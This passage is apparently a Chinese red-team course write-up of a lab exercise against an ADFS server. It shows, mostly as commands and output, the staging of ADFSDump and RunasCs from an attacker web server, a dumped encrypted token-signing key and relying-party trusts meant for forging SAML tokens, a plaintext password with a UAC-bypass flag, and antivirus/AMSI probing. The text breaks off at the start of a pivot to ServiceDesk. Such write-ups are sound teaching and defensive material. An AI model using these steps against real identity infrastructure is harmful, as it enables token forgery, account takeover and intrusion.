目录
1. 开篇与当前状态
2. ADFS 攻击尝试与挑战
3. 应对挑战一:显示登录 (Explicit Logon)
4. 应对挑战二:遭遇主机防御
5. 战略调整:攻击路线转移 (Pivot)
6. ServiceDesk 漏洞利用与 RCE
7. 后渗透阶段与总结
1. 开篇与当前状态
1.1 当前立足点与目标
当前状态: 已经通过 PowerShell Remoting 获得了一个到
ADFS服务器 (192.168.20.15) 的会话。用户上下文:
whoami显示为0x0security\adfssvc,这是一个服务账号。权限评估: 经过初步交互,判断当前会话权限受限,并非一个完整的、高权限的 Shell (讲师称之为 "假 Point")。
1.2 目标分析:ADFS 服务器
机器角色: 从主机名
ADFS和账户名adfssvc可以明确推断,这是一台承载联合认证服务 (ADFS) 的服务器。攻击价值: ADFS 作为单点登录 (SSO) 的核心,其内部存储了用于认证各个服务的敏感信息(如 Token 签名私钥、服务配置等)。攻陷 ADFS 服务器具有极高的价值,可能横向到所有与之集成的应用。
核心目标: 提取 ADFS 中存储的敏感数据,特别是用于伪造凭据的信息。
2. ADFS 攻击尝试与挑战

2.1 攻击思路:利用 ADFSDump 获取凭据
首选工具:
ADFSDump和ADFSTool(一个导出,一个合成/利用,配对使用)。攻击流程:
在目标 ADFS 服务器上运行
ADFSDump。导出配置信息,特别是 Token 签名私钥和信任关系列表。
使用导出的私钥和
ADFSTool伪造 SAML 断言 (Token)。利用伪造的 Token 以任意用户身份登录到与 ADFS 集成的其他应用(如 ServiceDesk)。
2.2 应对陌生技术栈的思维方式
红队必备能力: 具备突破陌生应用的能力。
方法论:
信息收集: 即使应用是内部开发的,也要根据其暴露的关键字、枚举到的信息,去寻找其背后的技术栈。
公开资源利用: 搜索相关的公开漏洞、利用代码和技术文章。
思路迁移: 将在其他系统上的攻击经验迁移过来,寻找相似的攻击面(如配置错误、逻辑漏洞等)。
不畏惧: 不要因为技术栈不熟(如 Rust, Go, .NET)而退缩。作为安全人员,主要工作是利用和编译,而非深度开发。
2.3 工具准备与编译哲学
ADFSDump: 是一个 C#/.NET 程序,需要编译。编译: 对于非本专业技术栈的工具(如 Java 开发者编译 .NET 程序),不要畏惧。
现代语言的编译过程通常很标准化,最难的部分是程序逻辑本身,而非编译操作。

ADFSTool: 是一个 Python 脚本,无需编译,可以直接在 Kali 中运行。文件传输: 需要将
ADFSDump.exe传输到目标服务器上执行。
可以通过python3 -m http.server 80或者php -S 0.0.0.0:80搭建临时 Web 服务器,
在目标上使用Invoke-WebRequest(PowerShell) 或certutil(CMD) 下载。
2.4 执行 ADFSDump 与结果分析
搬运
PS C:\programdata> wget http://10.10.16.111/ADFSDump/ADFSDump.exe -outfile C:\programdata\ADFSDump.exe
wget http://10.10.16.111/ADFSDump/ADFSDump.exe -outfile C:\programdata\ADFSDump.exe
PS C:\programdata>
PS C:\programdata> dir
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 1/1/2020 6:15 PM Microsoft
d----- 11/13/2020 10:43 AM Mozilla
d----- 7/18/2024 5:42 AM Package Cache
d----- 7/16/2024 1:25 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 9/5/2020 12:58 PM ssh
d----- 1/1/2020 9:19 AM USOPrivate
d----- 1/1/2020 9:19 AM USOShared
d----- 1/1/2020 9:20 AM VMware
-a---- 7/18/2025 4:43 PM 29696 ADFSDump.exe
-a---- 7/18/2025 10:04 AM 45272 nc64.exe
PS C:\programdata> 执行过程
PS C:\programdata> .\ADFSDump.exe
.\ADFSDump.exe
___ ____ ___________ ____
/ | / __ \/ ____/ ___// __ \__ ______ ___ ____
/ /| | / / / / /_ \__ \/ / / / / / / __ `__ \/ __ \
/ ___ |/ /_/ / __/ ___/ / /_/ / /_/ / / / / / / /_/ /
/_/ |_/_____/_/ /____/_____/\__,_/_/ /_/ /_/ .___/
/_/
Created by @doughsec
## Extracting Private Key from Active Directory Store
[-] Domain is 0x0security.local
!!! Exception getting private key: System.DirectoryServices.DirectoryServicesCOMException (0x80072020): An operations error occurred.
at System.DirectoryServices.DirectoryEntry.Bind(Boolean throwIfFail)
at System.DirectoryServices.DirectoryEntry.Bind()
at System.DirectoryServices.DirectoryEntry.get_AdsObject()
at System.DirectoryServices.DirectorySearcher.FindAll(Boolean findMoreThanOne)
at ADFSDump.ActiveDirectory.ADSearcher.GetPrivKey(Dictionary`2 arguments)
!!! Are you sure you are running as the AD FS service account?
## Reading Encrypted Signing Key from Database
[-] Encrypted Token Signing Key Begin
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
[-] Encrypted Token Signing Key End
[-] Certificate value: CF7F4D9BEE76758828D4F908F6CED5AD8C92E569
[-] Store location value: CurrentUser
[-] Store name value: My
## Reading The Issuer Identifier
[-] Issuer Identifier: http://adfs.0x0security.local/adfs/services/trust
[-] Detected AD FS 2019
[-] Uncharted territory! This might not work...
## Reading Relying Party Trust Information from Database
[-]
splunk.gigantichosting
==================
Enabled: True
Sign-In Protocol: SAML 2.0
Sign-In Endpoint: https://splunk.gigantichosting.local:8000/saml/acs
Signature Algorithm: http://www.w3.org/2000/09/xmldsig#rsa-sha1
SamlResponseSignatureType: 1;
Identifier: splunk.gigantichosting
Access Policy: <PolicyMetadata xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://schemas.datacontract.org/2012/04/ADFS">
<RequireFreshAuthentication>false</RequireFreshAuthentication>
<IssuanceAuthorizationRules>
<Rule>
<Conditions>
<Condition i:type="AlwaysCondition">
<Operator>IsPresent</Operator>
</Condition>
</Conditions>
</Rule>
</IssuanceAuthorizationRules>
</PolicyMetadata>
Access Policy Parameter:
Issuance Rules: @RuleTemplate = "MapClaims"
@RuleName = "nameid_adfs"
c:[Type == "http://schemas.xmlsoap.org/ws/2005/05/identity/claims/upn"]
=> issue(Type = "http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier", Issuer = c.Issuer, OriginalIssuer = c.OriginalIssuer, Value = c.Value, ValueType = c.ValueType, Properties["http://schemas.xmlsoap.org/ws/2005/05/identity/claimproperties/format"] = "urn:oasis:names:tc:SAML:2.0:nameid-format:transient");
@RuleTemplate = "LdapClaims"
@RuleName = "attrs"
c:[Type == "http://schemas.microsoft.com/ws/2008/06/identity/claims/windowsaccountname", Issuer == "AD AUTHORITY"]
=> issue(store = "Active Directory", types = ("realName", "mail", "http://schemas.microsoft.com/ws/2008/06/identity/claims/role"), query = ";displayName,mail,tokenGroups;{0}", param = c.Value);
[-]
servicedesk
==================
Enabled: True
Sign-In Protocol: SAML 2.0
Sign-In Endpoint: https://servicedesk.gigantichosting.local/SamlResponseServlet
Signature Algorithm: http://www.w3.org/2001/04/xmldsig-more#rsa-sha256
SamlResponseSignatureType: 1;
Identifier: ME_29472ca9-86f2-4376-bc09-c51aa974bfef
Access Policy: <PolicyMetadata xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://schemas.datacontract.org/2012/04/ADFS">
<RequireFreshAuthentication>false</RequireFreshAuthentication>
<IssuanceAuthorizationRules>
<Rule>
<Conditions>
<Condition i:type="AlwaysCondition">
<Operator>IsPresent</Operator>
</Condition>
</Conditions>
</Rule>
</IssuanceAuthorizationRules>
</PolicyMetadata>
Access Policy Parameter:
Issuance Rules: @RuleTemplate = "MapClaims"
@RuleName = "SDP NameID"
c:[Type == "http://schemas.microsoft.com/ws/2008/06/identity/claims/windowsaccountname"]
=> issue(Type = "http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier", Issuer = c.Issuer, OriginalIssuer = c.OriginalIssuer, Value = c.Value, ValueType = c.ValueType, Properties["http://schemas.xmlsoap.org/ws/2005/05/identity/claimproperties/format"] = "urn:oasis:names:tc:SAML:2.0:nameid-format:transient");
PS C:\programdata> 输出内容:
SAML (安全断言标记语言): 列出了 ADFS 提供单点登录服务的应用,如
ServiceDesk,Gigantic Hosting。Token 签名密钥: 输出了 Base64 编码的加密 Token 签名密钥(公钥部分)。
分析技巧:
照猫画虎: 即使不完全理解 SAML 语言,也要学会模仿工具的帮助文档或示例,找到关键信息。这是安全测试人员必备的快速学习能力。
识别报错: 在大量输出中,识别报错和异常信息至关重要。
2.5 ✅提取成功的部分:
1. 加密的 Token Signing Key 已成功读取:
## Reading Encrypted Signing Key from Database
[-] Encrypted Token Signing Key Begin
...
[-] Encrypted Token Signing Key End2. ADFS 签名证书信息提取成功:
[-] Certificate value: CF7F4D9BEE76758828D4F908F6CED5AD8C92E569
[-] Store location value: CurrentUser
[-] Store name value: My3. Issuer(颁发者)信息正常识别:
[-] Issuer Identifier: http://adfs.0x0security.local/adfs/services/trust
[-] Detected AD FS 20194. Relying Party Trust 信息成功提取:
例如:
splunk.gigantichostingservicedesk
包括它们的:
SAML 协议
Sign-In Endpoint
Signature Algorithm
Issuance Rules 等
2.6 ⚠️异常的部分:无法导出私钥
核心失败点:
ADFSDump在尝试从 AD 容器中提取私钥时失败。报错信息:
[!] Could not extract private key from Active Directory container. Make sure you are running as the ADFS service account.问题分析: 工具明确提示,需要以 ADFS 服务账号的上下文来运行。虽然当前
whoami显示为adfssvc,但 PowerShell Remoting 的会话上下文可能与服务实际运行的上下文不同,导致权限不足。
❌ 提取私钥失败(GetPrivKey):
!!! Exception getting private key: System.DirectoryServices.DirectoryServicesCOMException (0x80072020): An operations error occurred.
!!! Are you sure you are running as the AD FS service account?解释:
该错误出现在尝试通过 LDAP 查询 AD 中的 msDS-DeviceRegistrationServiceContainer 或密钥信息时。通常是因为当前用户没有权限访问 AD 中的私钥对象,或者不具备读取 msDS-KeyCredentialLink 属性的权限。
3. 应对挑战一:显示登录 (Explicit Logon)
3.1 runas 的局限性与解决方案
需求: 需要以
adfssvc用户的身份显式地启动ADFSDump.exe进程。runas命令: Windows 内置命令,但它通常需要交互式输入密码,
在非交互式的 Shell (如 PSSession, WinRM) 中会一闪而过,无法输入密码。
PS C:\programdata> runas /user:0x0security.local\adfs_svc \ADFSdump.exe
runas /user:0x0security.local\adfs_svc \ADFSdump.exe
Enter the password for 0x0security.local\adfs_svc:
PS C:\programdata> 解决方案: 寻找
runas的替代品,一个能够以编程方式提供凭据并创建进程的工具。
3.2 引入 RunasCs.exe (C# 开源替代品)
工具: 一个 C# 编写的开源工具,功能类似
runas,但允许通过命令行参数直接提供用户名和密码,非常适用于非交互式环境。使用: 需要将
RunasCs.exe上传到目标服务器。
4. 应对挑战二:遭遇主机防御
4.1 运行时防御的发现
触发: 当尝试执行
RunasCs.exe(即使只是查看帮助/?)时,程序被立即删除。PS C:\programdata> wget http://10.10.16.111/RunasCs/RunasCs.exe -outfile C:\programdata\RunasCs.exe wget http://10.10.16.111/RunasCs/RunasCs.exe -outfile C:\programdata\RunasCs.exe PS C:\programdata> gci gci Directory: C:\programdata Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 7/18/2025 5:33 PM app d---s- 1/1/2020 6:15 PM Microsoft d----- 11/13/2020 10:43 AM Mozilla d----- 7/18/2024 5:42 AM Package Cache d----- 7/16/2024 1:25 PM regid.1991-06.com.microsoft d----- 9/15/2018 12:19 AM SoftwareDistribution d----- 9/5/2020 12:58 PM ssh d----- 1/1/2020 9:19 AM USOPrivate d----- 1/1/2020 9:19 AM USOShared d----- 1/1/2020 9:20 AM VMware -a---- 7/18/2025 4:43 PM 29696 ADFSDump.exe -a---- 7/18/2025 10:04 AM 45272 nc64.exe -a---- 7/18/2025 5:40 PM 51712 RunasCs.exe PS C:\programdata> ./runascs.exe ./runascs.exe Operation did not complete successfully because the file contains a virus or potentially unwanted software. ./runascs.exe : The term './runascs.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again. At line:1 char:1 + ./runascs.exe + ~~~~~~~~~~~~~ + CategoryInfo : ObjectNotFound: (./runascs.exe:String) [], CommandNotFoundException + FullyQualifiedErrorId : CommandNotFoundException PS C:\programdata>PS C:\programdata> wget http://10.10.16.111/RunasCs/RunasCs.exe -outfile C:\programdata\RunasCs.exe wget http://10.10.16.111/RunasCs/RunasCs.exe -outfile C:\programdata\RunasCs.exe PS C:\programdata> gci Directory: C:\programdata -a---- 7/18/2025 5:51 PM 51712 RunasCs.exe PS C:\programdata> .\RunasCs.exe adfs_svc 'S3cur!ty' "C:\programdata\ADFSDump.exe" --bypass-uac -d 0x0security.local .\RunasCs.exe adfs_svc 'S3cur!ty' "C:\programdata\ADFSDump.exe" --bypass-uac -d 0x0security.local .\RunasCs.exe : The term '.\RunasCs.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again. At line:1 char:1 + .\RunasCs.exe adfs_svc 'S3cur!ty' "C:\programdata\ADFSDump.exe" --byp ... + ~~~~~~~~~~~~~ + CategoryInfo : ObjectNotFound: (.\RunasCs.exe:String) [], CommandNotFoundException + FullyQualifiedErrorId : CommandNotFoundException PS C:\programdata>现象分析:
文件在磁盘上存在时未被删除,但在执行的瞬间被删除。
这表明存在运行时防御 (Runtime Protection) 机制,而不是简单的静态文件扫描。
可能是基于内存扫描、行为分析或 AMSI (Antimalware Scan Interface)。
4.2 防御探测技术 (安全测试)
目的: 在不使用真实恶意软件或攻击工具的情况下,安全地探测目标主机的防御机制和状态。
重要性: 避免在不了解防御的情况下直接运行攻击工具,从而导致工具被查杀、IP 被封禁、行为被记录。这是一种策略性的信息收集。

4.2.1 使用 EICAR 测试文件
EICAR (欧洲计算机防病毒研究所)
测试文件: 一段无害的、标准化的文本字符串,被所有主流杀毒软件识别为病毒,专门用于测试防病毒软件是否正常工作。
内容:
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*探测方法:
将 EICAR 字符串保存为文件(如
eicar.com)并上传到目标。在目标上尝试读取或执行该文件 (如
type eicar.com)。如果文件被立即删除或访问被阻止,说明存在有效的防病毒软件。
结果:
type命令触发了病毒警报,文件被删除。
PS C:\programdata> wget http://10.10.16.111/RunasCs/eicar -outfile C:\programdata\eicar
wget http://10.10.16.111/RunasCs/eicar -outfile C:\programdata\eicar
PS C:\programdata> gci
gci
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/18/2025 4:43 PM 29696 ADFSDump.exe
-a---- 7/18/2025 6:04 PM 69 eicar
-a---- 7/18/2025 10:04 AM 45272 nc64.exe
PS C:\programdata> gc eicar
gc eicar
gc : Cannot find path 'C:\programdata\eicar' because it does not exist.
At line:1 char:1
gc : Operation did not complete successfully because the file contains a virus or potentially unwanted software.
+ gc eicar
+ ~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\programdata\eicar:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
PS C:\programdata> 4.2.2 使用 AMSI 测试字符串
AMSI (反恶意软件扫描接口): Windows 10 及以上版本内置的接口,允许应用程序(如 PowerShell)将其内容(如脚本代码)在执行前发送给已注册的杀毒软件进行扫描。
探测方法: 在 PowerShell 中执行一个已知的、会被 AMSI 标记为恶意的字符串。
Invoke-Expression 'AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386'结果: PowerShell 报错 "This script contains malicious content and has been blocked by your antivirus software.",
确认 AMSI 处于活动状态。
PS C:\programdata> Invoke-Expression 'AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386'
Invoke-Expression 'AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386'
At line:1 char:1
+ Invoke-Expression 'AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\programdata> 4.3 防御状态检查与权限限制
PowerShell 命令: 可以使用
Get-MpPreference(MP = Microsoft Protection) 查看 Windows Defender 的详细配置。执行结果:
adfssvc账户没有权限访问 CIM (Common Information Model) 服务器来获取这些配置信息,命令执行失败。结论:
目标主机存在有效的、可能是 Windows Defender 的运行时防御。
当前
adfssvc账户权限受限,无法直接查询或修改防御配置。提权不是万能的: 即使提权到 SYSTEM,也可能因业务权限划分而无法访问某些资源(如文件共享),且高权限操作更容易触发警报和留下日志。红队行动强调谨慎和最小化足迹,非必要不提权。
5. 战略调整:攻击路线转移 (Pivot)
5.1 ADFS 攻击的暂时搁置 (马奇诺防线)
当前困境: ADFS 攻击路径被有效的运行时防御阻断,绕过需要复杂的免杀技术,超出了当前阶段的目标,且耗时耗力。
战略决策: 将 ADFS 视为一个暂时无法正面突破的防线("马奇诺防线"),先搁置此攻击路径,寻找其他突破口。后续在讲解防御和免杀专题时,可能会再回来尝试解决。
5.2 重新审视资产:聚焦 ServiceDesk (21.123)
资产回顾:
